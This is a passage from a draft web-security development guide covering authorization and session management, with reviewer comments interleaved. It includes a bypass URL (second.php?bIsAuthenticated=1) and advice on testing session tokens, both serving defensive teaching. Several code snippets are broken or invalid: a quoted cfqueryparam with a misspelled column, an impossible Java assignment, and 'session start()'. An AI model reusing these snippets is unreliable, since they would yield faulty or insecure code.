IsValid("regex", strPassword, "[A-Za-z0-9%]*")>
  <cfquery name="loginQuery" dataSource="#Request.DSN#" >
  SELECT userid, hashed_password, salt
  FROM UserTable
  WHERE UserName =
  <cfqueryparam value="#strUserName#" cfsqltype="CF_SQL_VARCHAR"
maxlength="25">
  </cfquery>
  <cfif loginQuery.hashed_password EQ Hash(strPassword &
loginQuery.salt, "SHA-256" )>
  <cfset retargs.authenticated="YES">
  <cfset Session.UserName = strUserName>
  <!-- Add code to get roles from database -->
  <cfquery name="authQuery" dataSource="#Request.DSN#" >
  SELECT roles.role
  FROM roles INNER JOIN (users INNER JOIN userroles ON users.userid = 
userroles.userid) ON roles.roleid = userroles.roleid
 WHERE (((users.usersid)='<cfqueryparam value="#loginQuery.userid#"
cfsqltype="CF_SQL_INTEGER">'))
  </cfquery>
  <cfif authQuery.recordCount>
  <cfset retargs.roles = valueList(authQuery.role)>
  <cfelse>
```




#### Abe 12/1/06 10:07 AM **Comment:** Where is the conclusion? The cold fusion code feels out of place here and the chapter ends pretty abruptly.

2/1/06 10:07 AM **Comment:** Yep, that's because it's new text which requires integration.

# *12.6 Principle of least privilege*

In security, the Principle of Least Privilege encourages system designers and implementers to allow running code only the permissions needed to complete the required tasks and no more. When designing web applications, the capabilities attached to running code should be limited in this manner. This spans the configuration of the web and application servers through the business capabilities of business logic components.

Far too often, web and application servers run at too great a permission level. They execute using privileged accounts such as root in UNIX environment or LOCALSYSTEM in Windows environments. When web and application servers run as root or LOCALSYSTEM, the processes and the code on top of these processes run with all of the rights of these users. Malicious code will execute with the authority of the privileged account, thus increasing the possible damage from an exploit. Web and application servers should be executed under accounts with minimal permissions.

The database accounts used by web applications often have privileges beyond those actually required or advisable. Allowing web applications to use sa or other privileged database accounts destroys the database server's ability to defend against access to or modification of unauthorized resources. Accounts with db\_owner equivalent privileges such as schema modification or unlimited data access typically have far more access to the database than is required to implement application functionality. Web applications should use one or more lesser-privileged accounts that are prevented from making schema changes or sweeping changes to or requests for data.

The J2EE and .NET platforms provide developers the ability to limit the capabilities of code running inside of their virtual machines. Often web applications run in environments with AllPermission (Java) or FullTrust (.NET) turned on. This limits the ability of the virtual machine to control the actions of code running under its control. Implementing code access security



measures is not only useful for mitigating risk when running untrusted code – it can also be used to limit the damage caused by compromises to otherwise trusted code.

Finally, the business logic of web applications must be written with authorization controls in mind. Once a user has authenticated to the running system, their access to resources should be limited based on their identity and roles. In addition, users' attempts to perform actions should also be authorized. Both the J2EE and ASP.NET web application platforms provide the ability to declaratively limit a user's access to web resources by their identity and roles (as configured in web.xml and web.config respectively). The J2EE platform provides controls down to the method-level for limiting user access to the capabilities of EJB components. By designing file resource layouts and components APIs with authorization in mind, these powerful capabilities of the J2EE and .NET platforms can be used to enhance security.

#### *How to determine if you are vulnerable*

- Do the web and application server processes run as root, Administrator, LOCALSYSTEM or other privileged accounts?
- Does the web application access the database via sa or other administrative account?
- Does the web application access the database via accounts using more privileges than required?
- In J2EE and .NET environments, do the application server virtual machines run with AllPermission or FullTrust security capabilities?
- Are platform capabilities being used to limit access to web resources?
- Are platform capabilities being used to limit what users can make calls to component methods?

## *How to protect yourself*

- Development, test and staging environments must be set up to function with the lowest possible privilege so that production will also work with lowest possible privileges.
- Ensure that system level accounts (those that run the environment) have privileges limited to the greatest degree possible. Web and application servers should never execute as "Administrator", "root", "sa", "sysman", "Supervisor", or any other privileged account.
- User accounts should possess just enough privileges within the application to perform their assigned tasks. These user accounts should be created unprivileged and be given permissions incrementally until they have the full capabilities required. They should not be created with high privileges and then arbitrarily limited.
- Business user accounts should not be administrator accounts and vice versa. Separate accounts should be used to perform these different sets of tasks even if the same user needs to be able to perform tasks in both realms.
- Web application should access the database through one or more limited accounts that do not have schema-modification privileges unless required. If the web application requires the ability to modify the database schema then the design should be analyzed to determine if and why functionality must be implemented in such a potentially hazardous manner.

- Database access should be performed through parameterized stored procedures (or similar) to allow all table access to be revoked (i.e. select, drop, update, insert, etc). This should be done using a low privilege database account. This account should not hold any SQL roles above "user" (or similar)
- Code access security should be evaluated and implemented if possible. If a component only needs the ability to perform DNS queries, it should only be granted the code access permissions to permit this. That way if the code attempts to read from the file system or make arbitrary network connections, this will not be allowed and an error will be raised.

## *12.7 Centralized authorization routines*

A common mistake is to perform an authorization check by cutting and pasting an authorization code snippet into every page containing sensitive information. Worse yet would be re-writing this code for every page. Well written applications centralize access control routines, so if any bugs are found, they can be fixed once and the results apply throughout the application immediately.

*How to determine if you are vulnerable*

• Does the application implement authorization controls by including a file or web control or code snippet on every page in the application?

#### *How to protect yourself*

- Minimize the use of custom authorization code
- Use built-in platform or framework authorization facilities.

# *12.8 Authorization matrix*

Access controlled applications must check that users are allowed to view a page or use an action before performing the rendering or action. If these checks are not performed then users who are able to learn or guess the URLs of sensitive resources will be able to view these resources without proper controls being applied.

*How to determine if you are vulnerable*

- Does each non-anonymous entry point have an access control check?
- Is an authorization check at or near the beginning of code implementing sensitive activities?

#### *How to protect yourself*

Either use the built in authorization facilities of the framework, or place the call to a centralized authorization check at the beginning of sensitive resource views or actions.

#### *12.9 Controlling access to protected resources*

Some applications check to see if a user is able to undertake a particular action, but then do not check if access to all resources required to complete the requested action is allowed. For example, forum software may check to see if a user is allowed to reply to a previous message, but then fails to check that the requested message is not within a protected or hidden forum or thread. Another example would be an Internet Banking application that checks to see if a user is allowed to transfer money, but does not validate that the "from account" is one of the user's accounts.

## *How to determine if you are vulnerable*

- Does the application verify all resources required to complete a user-requested action should be accessible to the user?
- Is your application divided into distinct logical tiers? Code that uses resources directly, such as dynamic SQL queries, are often more at risk than code that uses a model-viewcontroller or other separation-of-responsibilities paradigm. It is easier to implement consistent authorization controls in logically tiered systems versus systems making ad hoc SQL queries and other resource requests.

## *How to protect yourself*

- Use logical tier separation and patterns such as Model View Controller instead of directly accessing protected resources from the web tier.
- Ensure that Model code checks to ensure that the requesting user should have access to the protected resource.
- Ensure that the code requesting the resource has adequate error checking and does not assume that access will always be granted. Failure cases should be accounted for.

#### *12.10 Protecting access to static resources*

Some applications generate static content such as a PDF transaction report and allow the underlying static web server to provide access to these files. Often this means a confidential report may be available to unauthorized access if a malicious user is able to determine a valid filename for a sensitive yet static resource.

## *How to determine if you are vulnerable*

- Does the application generate or allow access to static content that also contains sensitive information?
- Is access to the static content controlled based on the current authenticated user?
- Could an anonymous user with knowledge of resource naming retrieve that protected content?

#### *How to protect yourself*

- Ideally generate sensitive content on the fly and send directly to the browser rather than saving to the web server's file system.
- If protecting static sensitive content, implement authorization checks to prevent anonymous access.
- If you have to save to disk (not recommended), use random filenames (such as a GUID) and clean up temporary files regularly.
- Do not store sensitive static content in web-accessible directory paths. Rather, store this content in non-web accessible directories and proxy access to this content through a handler that will implement proper authorization, logging, and other security functions. On the ASP.NET platform, the HTTPResponse.WriteFile() method can be used to implement this functionality. NOTE: Whenever accessing the file system from webfacing code be sure to guard against potential injection attacks.

#### *12.11 Reauthorization for high value activities or after idle out*

*How to determine if you are vulnerable*

*How to protect yourself*

## *12.12 Time based authorization*

*How to determine if you are vulnerable*

*How to protect yourself*

#### *12.13 Be cautious of custom authorization controls*

Most of the major application frameworks have a well developed authorization mechanism (such as Java's JAAS or .NET's built in authorization capabilities configured in web.config).

However, many applications contain their own custom authorization code. This adds complexity and potentially creates flaws where attackers are able to bypass ad hoc authorization controls. Unless there is a specific reason to override the built in functionality, web applications should leverage the framework support.

*How to determine if you are vulnerable*

- Does the code leverage the build in authorization capabilities of the framework?
- Could the application be simplified by moving to the built in authentication / authorization model?

Abe 12/1/06 10:07 AM **Comment:** Why is there huge space after this?

- If custom code is used to provide authorization controls, consider positive authentication issues and exception handling. Does the system fail in a closed manner or can a user be "authorized" if an exception occurs?
- What coverage is obtained by the use of the custom authentication controls? Are all code and resources protected by this mechanism? If the authorization capabilities are implemented as a file or web control that must be included in every page do all pages contain this control? Are there process measures in place to ensure that all new pages include this feature?

## *How to protect yourself*

- Always prefer to write less code in applications, particularly when frameworks provide presumably high quality and well-tested alternatives.
- If custom code is required to perform authorization functions, consider fail-safe authentication and exception handling – ensure that if an exception is thrown, the user is logged out or at least prevented from accessing the protected resource or function.
- Ensure that coverage approaches 100% by default.

## *12.14 Never implement client-side authorization tokens*

Many web application developers wish to avoid server-side session storage. Instead, they rely on client-side state maintenance mechanisms such as cookies, hidden form fields, or request/response headers. Often this is misguided when applied to access control and secrets because any information transmitted from the client is open to manipulation unless properly secured using cryptographic techniques.

*How to determine if you are vulnerable*

• Does the application retrieve security-sensitive data such as user identification or user role information from client-controlled facilities such as cookies, hidden form parameters, or request headers?

## *How to protect yourself*

When your application is satisfied that a user is authenticated, associate the session ID with the authentication tokens, flags or state. For example, once the user is logged in, a flag with their authorization levels is set in the session object.

# Java

```
if ( authenticated ) {
     request.getSession(true).setValue("AUTHLEVEL") = X_USER;
}
```
155

drew van der Stock 12/1/06 10:12 AM **Comment:** This is the wrong focus for this chapter – it more properly belongs in the session management chapter.

What is important is to prohibit the use of client-side authorization controls.





Check your application:

- • Do not trust any client-side authentication or authorization tokens in headers, cookies, hidden form fields, or in URL arguments unless they have been cryptographically secured via signing or encryption.
- If your application uses an SSO agent, such as IBM's Tivoli Access Manager, Netegrity's SiteMinder, or RSA's ClearTrust, ensure your application validates the agent tokens rather than simply accepting them, and ensure these tokens are not visible to the end user in any form (header, cookie, hidden fields, etc). If the tokens are visible to the end user, ensure that all the properties of a cryptographically secure session handler as per chapter 12 are taken into account.

#### *12.15 Further Reading*

- ASP.Net Authorization: http://msdn.microsoft.com/library/default.asp?url=/library/enus/cpguide/html/cpconaspnetauthorization.asp
- J2EE Authorization: http://www.devarticles.com/c/a/Java/JAAS-Securing-J2EE-Applications-Securing-Web-Components/

Abe 12/1/06 9:56 AM **Comment:** I think we are missing some info here. And again wasted space.

# *13 Session Management*

#### *13.1 Objective*

To ensure that:

- authenticated users have a robust and cryptographically secure association with their session
- applications enforce authorization checks
- applications avoid or prevent common web attacks, such as replay, request forging and man-in-the-middle

## *13.2 Environments Affected*

All.

# *13.3 Relevant COBIT Topics*

PO8 – All sections should be reviewed

PO8.4 – Privacy, Intellectual proeprty and data flow

## *13.4 Description*

Thick client applications innately store local data ("state") in memory allocated by the operating system for the duration of the program's run. With web applications, the web server serves pages in response to thin-client browser requests. By design, HTTP and HTTPS are stateless protocols that do not natively maintain a consistent connection between the client browser and the server software.

This is acceptable in situations where the web server needs only serve static content such as a brochure or image. However, non-trivial web applications do require that user state be maintained over the course of a user session so that subsequent requests can be processed based on previous actions. A basic example is an e-commerce application where the user must maintain a shopping cart across multiple requests to select items for purchase and then enter the information necessary to "check out" and complete the order.

In order to allow the construction of dynamic, data-driven applications all modern web application frameworks (such as J2EE and ASP.NET) provide facilities to maintain the identity

of a user across multiple requests. This is typically implemented by the use of browser cookies; the server generates what should be a unique and difficult-to-guess identity value for the user session, returns that to the user in the form of a browser cookie and when the browser returns this cookie value in subsequent requests the server associates those requests with all others in the session. Once a user has authenticated themselves to the application this identity can also be associated with the user session and used to make authorization decisions when accessing resources or actions. The ability to restrict and maintain user actions within unique sessions is critical to web security.

Although most users of this guide will be using an application framework with built in session management capabilities, others will use languages such as Perl CGI that do not. They are at an immediate disadvantage as the developers may be forced to create a session management scheme from scratch. These implementations are often weak and breakable – as always it is preferable to use well-tested framework code versus custom code written specifically for a project. It is theoretically possible to write and use a cryptographically secure session management scheme, which is the focus of this chapter. However, for almost all applications, it cannot be stressed highly enough to use an application framework which has adequate session management built in.

Application frameworks such as J2EE, PHP, ASP and ASP.NET take care of much of the low level session management details and allow fine level control at a programmatic level, rather than at a server configuration level. These application frameworks have facilities for generating unique, hard-to-guess session identifiers as well as built-in capabilities to expire sessions after periods of inactivity.

#### *13.5 Best practices*

For session management the best practice is to use a robust, well-known session manager built in to a web application framework. Most popular web application frameworks contain a suitable implementation. It should be noted that these session management facilities evolve over time and early versions may be built with significant weaknesses. Application developers should always strive to use the most up to date versions of application frameworks and should monitor security mailing lists and vendor security announcements in order to determine if any weaknesses have been discovered in the application framework's session management facilities.

When dealing with stateful application data, consider:

- Authorization and role data should be stored on the server side only unless properly protected by strong encryption during round trips between clients and the server. For security purposes, server-side-only storage is preferable.
- Data used to make non-security critical decisions such as a stored theme or a language may be stored in client-side data such as cookies or URL parameters
- Hidden fields should not be used to store sensitive state information information. Although these are hidden from the general view and would not be modified by unsophisticated users, hidden fields are easily modified using web proxies or other tools.

When in doubt, developers should not take chances and should store sensitive state information in server-side sessions.

#### *Misconceptions*

Server-side sessions have an undeserved poor reputation with some developers due to concerns about scalability and correctness in clustered environments However this is incorrect from a security perspective as state stored on the server side is safer from tampering from malicious users. The alternative - storing all state within each request - can lead to extensive use of client-side hidden fields and server-side database queries. In addition, unless properly protected against tampering via cryptographic techniques applications relying on clientprovided data are susceptible to forgery attacks. Also, client-side state data storage can require the use of code that is complex relative to the use of standard, proven server-side sessions.

#### *13.6 Exposed Session Variables*

Some frameworks use shared areas of the web server's disk to store session data. In particular, PHP uses /tmp on Unix and c:\windows\temp on Windows by default. Unless properly secured these areas provide little protection for session data, and may lead to compromise of the application if the web server is shared or compromised.

## *How to determine if you are vulnerable*

• Investigate the configuration of the application framework. Determine if the application framework stores session data in memory, on disk, or in a database? If session information is stored on disk or in a database, determine who else might have access to this information.

#### *How to protect yourself*

- Ensure the application server is configured to use private temporary file areas per client / application. Use filesystem permissions to protect these files from observation or modification by users other than the accounts required to operate the web and application servers.
- If this is not possible, the session data needs to be encrypted or contain only nonsensitive data

#### *13.7 Page and Form Tokens*

Page specific tokens or "nonces" may be used in conjunction with session specific tokens to provide a measure of authenticity when dealing with client requests. Used in conjunction with transport layer security mechanisms, page tokens can aide in ensuring that the client on the other end of the session is indeed the same client that requested the last page in a given session. Page tokens can be stored in cookies or more likely in query strings and should be completely random. It is possible to avoid sending session token information to the client entirely through

the use of page tokens, by creating a mapping between them on the server side, this technique should further increase the difficulty in brute forcing session authentication tokens.

*How to determine if you are vulnerable*

Does your application:

- Require the back button to be hidden?
- Suffer from preset session attacks?

## *How to protect yourself*

- Incorporate a hidden field with a cryptographically secure page or form nonce
- The nonce should be removed from the active list as soon as it is submitted to prevent page or form re-submission

#### *13.8 Weak Session Cryptographic Algorithms*

If a session handler issues tokens which are predictable, an attacker does not need to capture session variables from the remote users – they can simply guess a number of session identifiers and over time will most likely find a valid identifier after a sufficient number of attempts. Session tokens should be user unique, non-predictable, and resistant to reverse engineering and a failure to have these properties leaves the session management facilities open to exploitation.

*How to determine if you are vulnerable*

- Ask for 1000 or more session identifiers and see if they are predictable. Take note of the format of the identifier and the characters that are valid in valid identifiers. Identifiers should not be sequential.
- If possible, investigate the source code of the session handler to understand how session identifiers are generated. They should be created from high quality random sources.

#### *How to protect yourself*

- A trusted source of randomness should be used to create the session identifiers (like a pseudo-random number generator, Yarrow, EGADS, etc.).
- Ideally session tokens could be tied in some way to a specific HTTP client instance (session identifier and IP address) to prevent hijacking and replay attacks. However it should be noted that a number of Internet service providers' network infrastructures are configured in such a way that web client addresses might not appear the same to to the server application. Depending on the intended audience for the web application it may not be possible to implement IP-based controls such as these. In addition, NAT and other network traffic shaping technologies might reduce the efficacy of IP based session management controls.

In general, a session token algorithm should never be based on or use as variables any user personal information (user name, password, home address, etc.)

160

Dan Cornell 31/8/05 10:15 PM **Comment:** Rewrite this section to explain nonces and their proper place in application security.

#### *Appropriate Key Space*

Even cryptographically secure algorithms allow an active session token to be easily determined if the keyspace of the token is not sufficiently large. Attackers can essentially "grind" through most possibilities in the token's key space with automated brute-force scripts. A token's key space should be sufficiently large enough to prevent these types of brute force attacks, keeping in mind that computation and bandwidth capacity increases will make these requirements change over time.

## *13.9 Session Token Entropy*

The session token should use the largest character set available to it. If a session token is made up of say 8 characters of 7 bits the effective key length is 56 bits. However if the character set is made up of only integers that can be represented in 4 bits giving a key space of only 32 bits. A good session token should use as many characters as possible. Exceptions to this can be made, however, for special control characters that would require escaping and thus complicate development. Most application frameworks use the characters A-Z and 0-9 and some add case sensitivity by including a-z.

#### *13.10 Session Time-out*

Session tokens that do not expire on the HTTP server can allow an attacker unlimited time to guess or brute-force a valid authenticated session token. An example is the "Remember Me" option on many retail websites. If a user's cookie file is captured or brute-forced, then an attacker can use these static-session tokens to gain access to that user's web accounts. This problem is particularly severe in shared environments, where multiple users have access to individual workstations. Additionally, session tokens can be potentially logged and cached in proxy servers that, if broken into by an attacker, could be exploited if the particular session has not been expired on the HTTP server.

#### *How to determine if you are vulnerable*

#### **Idle "Protection"**

• Does the application use an HTML meta-refresh or similar Javascript trick to make automated requests to the server? If so the server session might never time out. Look at IFRAME and other AJAX implementation features of the application because automated background requests could be occurring without the explicit knowledge of ordinary users. If the application has features such that sessions will never expire on their own then the application is vulnerable.

#### **Remember me?**

• Does the application have a "remember me" feature? If so, the application is potentially vulnerable. Application developers must be careful when designing and implementing such functionality and make explicit decisions about what information the application will store and reveal to "remembered" users as well as what functionality

"remembered" users are allowed to access. See the Authorization chapter for more discussion about this topic.

#### **Faulty idle timeout**

Login to the application, wait for an extended period of time such as two hours and then attempt to continue using the application. If the application does not force another login then the idle timeout might not be operating properly, proper authentication controls might not be in place, or the timeout might be set too high. Application timeouts should be carefully selected for applications based on the sensitivity and value of the business transactions they implement.

## *How to protect yourself*

Set the idle timeout to 5 minutes for highly protected applications through to no more than 20 minutes for low risk applications

For highly protected applications:

- Do not implement idle defeat mechanisms
- Do not implement "remember me" functionality or severely constrain the information retained and revealed by the application. Force the user to re-log in before viewing any high value resources or engaging in any high value transactions.

## *13.11 Regeneration of Session Tokens*

To reduce the risk from session hijacking and brute force attacks, the HTTP server can seamlessly expire and regenerate tokens. This decreases the window of opportunity for a replay or brute force attack.

*How to determine if you are vulnerable*

• Conduct a lengthy session with your application. Note the session identifier at the start of the session as well as before and after high value transactions. If the session identifier never changes then it might be possible to increase security by implementing a session identifier regeneration scheme.

## *How to protect yourself*

This control measure is suitable for highly protected sites. Token regeneration should be performed:

- prior to any significant transaction
- after a certain number of requests
- after a period of time, for example every 20 minutes.
- It should be noted that unless this capability is built in to the application framework it must implemented in addition to the application framework session controls. The prior recommendations about first leveraging platform security mechanisms still apply – because this control measure often includes writing additional custom code for an

<sup>162</sup>

application the application should require the application framework session management features to be in operation as well as this additional rotating session identifier.

## *13.12 Session Forging/Brute-Forcing Detection and/or Lockout*

Many web applications have prohibitions against unrestrained password guessing. After a certain number of incorrect attempts at a login they will temporarily lock the account or block traffic from the requesting IP address.. However it is much less common for web applications or network infrastructure to detect many attempts to continue sessions based on guesses session identifiers. Application servers rarely log or audit attempts to continue sessions based on invalid session identifiers and network intrusion detection systems rarely have signatures to look for this sort of traffic.

#### *How to determine if you are vulnerable*

• Write a script to make multiple attempts to continue sessions based on guessed session identifiers. If the application logs and network infrastructure systems do not log or respond to this activity then the application and the network infrastructure may be vulnerable to brute force attacks.

#### *How to protect yourself*

- Consider adding handlers to the application that would validate that session identifiers in a request map to valid, active sessions. Log or potentially take corrective action when certain IP addresses make excessive attempts to continue sessions based on invalid or expired session identifiers.
- Consider upgrading or modifying the web and application server environment. There are Apache web server modules, such as mod\_dosevasive and mod\_security, that could be used for this kind of protection. Although mod\_dosevasive is used to lessen the effect of DoS attacks, it could be rewritten for other purposes as well

## *13.13 Session Token Capture and Session Hijacking*

If a session token can be captured in transit through network interception, a web application is then prone to session hijacking attacks. This is often the case for applications that only use unencrypted HTTP transport for all traffic. However, it can also be the case for applications that use encxrypted HTTPS transport for viewing certain resources or engaging in certain transactions. If the application depends solely on a session identifier that was originally transmitted in the clear via HTTP, the HTTPS session can potentially still be hijacked. Implementing common web encryption technologies such as Secure Sockets Layer (SSLv3) and Transport Layer Security (TLS v1) in order to safeguard the session identifier token can help, but this session identifier must never be transmitted in the clear or an additional session identifier token must be used for secure areas of the web application.

If the session identifier is transmitted via a URL parameter rather than a browser cookie, GET requests can potentially be stored in browser history, cache and bookmarks. For shared workstations or in cases where access to a workstation is compromised this can lead to the capture of session identifier. The use of POST requests can help to alleviate this issue.

#### *How to determine if you are vulnerable*

- Access a web application via unencrypted HTTP and note the session token. Log in to the application under a given user account. Using a web proxy or other tool, simulate a request to the web application using the original session identifier. If the web application responds to the request as if it were provided by the original authenticated use then the web application is vulnerable. This test should be performed for resources accessed by both HTTP and HTTPS.
- Use a web application and observe how the session identifiers are transmitted. If they are submitted as URL parameters, then GET requests might cause this session identifier to be stored in an insecure manner on shared or private workstations.
- It should be noted that because of spyware, viruses, Trojans, keyloggers and other security threats that all browsers are potentially vulnerable to having session identifier tokens stolen.

## *How to protect yourself*

If possible, conduct all traffic to the web application over HTTPS to prevent network sniffing of session identification tokens. If this is not possible, at least protect sensitive content and pages used to engage in sensitive transactions with HTTPS. If HTTPS is not used to protect the entire web session an additional session identifier should be incorporated that is only transferred over HTTPS. Additional application level checks for HTTPS pages should verify that this session identifier has been provided and matches the normal session being managed by the web or application server.

If URL parameters must be used to store and transmit session identifiers, use POST requests for all requests to the server. This can make seemingly simple operations such as linking to pages in an application complicated so the use of browser cookies is typically preferable for session state maintenance tokens.

Provide an explicit way for users to log out of the application and ensure that this log out routine explicitly expires and destroys the session. See the following section for more detail.

There have been suggestions that associating web application sessions with IP addresses would increase security. Request handlers could be added to applications that would check the IP address of incoming requests and either invalidate the session or at least log the anomaly if the IP address associated with the session changes. This would increase security for a number of applications, but it should be noted that depending on the network infrastructure between the web application client and server this may not be an acceptable solution. Some Internet service providers route traffic on their network such that the apparent client IP address might change during the course of a valid session. In addition, NAT firewalls and other technologies might mask when a host performing attacks has attempted to hijack a session. These concerns limit the utility and applicability of IP to session binding for Internet-accessible web applications.

#### *13.14 Session Tokens on Logout*

Applications should invalidate and ideally remove the session identification token after a user logout. Often cookies are associated with the life of a browser window, so if a user logs out of an application on a shared workstation such as an Internet kiosk and a subsequent user attempts to access the same application, the second user will have the same session identifier token as the first. If the application framework and web application do not protect against this it can result in the leakage of sensitive information or the bypass of proper authentication and authorization controls.

## *How to determine if you are vulnerable*

- Log in to the application, note the session identifier and then log out. Using the same browser window, attempt to access a sensitive resource. If the application will successfully serve the resource without requiring another login then the session management facilities of the application are vulnerable.
- Log in to the application, note the session identifier and then log out. Attempt to log in to the application and observe the session identifier used in the request attempting the login. If the session identifier has not changed then the application framework and web application might be vulnerable. From this point check to see if it is possible to view sensitive data from the previous session. The definition of senstivie data will be application specific – the goal is to see if session variables from the previous logged in session have survived the subsequent log out and log in operations.

#### *How to protect yourself*

When the user logs out of the application:

- Explicitly expire and destroy the session
- Overwrite session cookies.

#### *13.15 Session Validation Attacks*

Just like any data, the session variable must be validated to ensure that is of the right form, contains no unexpected characters, and is in the valid session table.

In one penetration test the author conducted, it was possible to use null bytes to truncate session objects and due to coding errors in the session handler, it only compared the length of the shortest string. Therefore, a one-character session variable was matched and allowed the tester to break session handling. During another test, the session handling code allowed any characters.

*How to determine if you are vulnerable*

Use a web proxy to tamper with the session identifier. Suggested modifications are inserting invalid characters, increasing the length to a very large value or croping the length to zero. If the web application framework or web application shows any behavior other than starting the browser with a new session, they may be vulnerable.

165

Dan Cornell 1/9/05 11:14 AM **Comment:** This is covered in the Authorization chapter

#### *How to protect yourself*

Configure the web application framework to enforce session identifier constraints to the degree possible. Also track information sources such as security mailing lists and vendor security announcements in order to know when to upgrade the application framework to fix newly discovered security issues.

# *13.16 PHP*

# *13.17 Sessions*

Sessions in PHP is a way of saving user specific variables or "state " across subsequent page requests. This is achieved by handing a unique session id to the browser which the browser submits with every new request. The session is alive as long as the browser keeps sending the id with every new request and not to long time passes between requests. The session id is generally implemented as a cookie but it could also be a value passed in the URL. Session variables are saved to files in a directory specified in php.ini, the filenames in this directory are based on the session ids. Each file will contain the variables for that session in clear text. First we are going to look at the old and insecure way of working with sessions; unfortunately this way of working with sessions is still widely used.

```
// first.php
// Initalize session management 
session start();
// Authenticate user
if (\ldots) {
$bIsAuthenticated = true; 
} else { 
$bIsAuthenticated = false;
}
// Register $bIsAuthenticated as a session variable
session_register('bIsAuthenticated');
echo '<a href= "second.php ">To second page</a>';
// second.php 
// Initalize session management 
session_start();
// $bIsAuthenticated is automatically set by PHP 
if ( $bIsAuthenticated ) {
```

```
 // Display sensitive information ...
```
}

Why is this insecure? It is insecure because a simple second.php?bIsAuthenticated=1 would bypass the authentication in first.php. session\_start() is called implicitly by session\_register() or by PHP if the session.auto\_start directive is set in php.ini (defaults to off). However to be consistent and not to rely on configuration settings we always call it for ourselves. The recommend way of working with sessions:

```
// first.php
// Initalize session management
session_start();
// Authenticate user
if ( ... ) {
$_SESSION['bIsAuthenticated'] = true;
} else {
$_SESSION['bIsAuthenticated'] = false;
} 
echo '<a href= "second.php">To second page</a>';
// second.php 
// Initalize session management 
session_start();
if ($_SESSION['bIsAuthenticated'] ) {
// Display sensitive information
... 
}
```
Not only is the above code more secure it is also, in my opinion, much cleaner and easier to understand. Note: On multi host systems, remember to secure the directory containing the session files (typically held in /tmp), otherwise users might be able to create custom session files for other sites.

### *13.18 Further Reading*

- David Endler, "*Brute-Force Exploitation of Web Application Session IDs*" http://downloads.securityfocus.com/library/SessionIDs.pdf
- Ruby CGI::Session creates session files insecurely http://www.securityfocus.com/advisories/7143

• Ollmann, Gunter, "Web Based Session Management: Best Practices in Managing HTTP Based Client Sessions" http://www.technicalinfo.net/papers/WebBasedSessionManagement.html

#### *13.19 Session Management*

The term session has two meanings for web applications. At the server-level, session refers to the connections between a client (browser) and the server. At the application-level session refers to the activities of an individual user within a given application. ColdFusion uses tokens to identify unique browser sessions to the server. It will also use these same tokens to identify user sessions within an application. ColdFusion has two types of session management: ColdFusion (CFID/CFToken ) and J2EE (JSESSIONID).

CFID – a sequential four-digit integer.

CFToken – a random eight-digit integer by default. It can also be generated as a ColdFusion UUID (a 32-character, alphanumeric string) for greater security. (See Configuration section)

JSESSIONID – a secure, random alphanumeric string

The two types cannot be used simultaneously. However, ColdFusion session management must be enabled in order to enable J2EE session management. When either type is enabled, client data is persisted in the Session-scope in ColdFusion's memory space. In order to use Session-scope variables in application code, you must set the initialization variable to true in Application.cfc (This.sessionManagement) or to true

#### **ColdFusion Session Management**

ColdFusion session management is enabled by default. It utilizes CFID and CFToken as session identifiers. It sends them to the browser as persistent cookies with every request. If cookies are disabled, developers must pass these values in the URL. Session variables are automatically cleared when the session timeout is reached – but not when the browser closes.

#### **Default Session-scope variables**:





# **Pros**

Compatible with all versions of ColdFusion

Uses same session identifiers as ColdFusion's Client Management

Enabled by default

# **Cons**

CFID and CFToken are created as persistent cookies

Can only use one unnamed application per server instance

Sessions persist when browser closes

ColdFusion Session-scope is not serializable

## *J2EE Session Management*

J2EE session management is disabled by default. J2EE sessions utilize JESSIONID as the session identifier. ColdFusion sends JESSIONID as a non-persistent (or in-memory) cookie to the browser. If cookies are disabled, developers must pass the value in the URL. Session variables are automatically cleared when the session timeout is reached and when the browser closes.

# **Default Session-scope variables**:

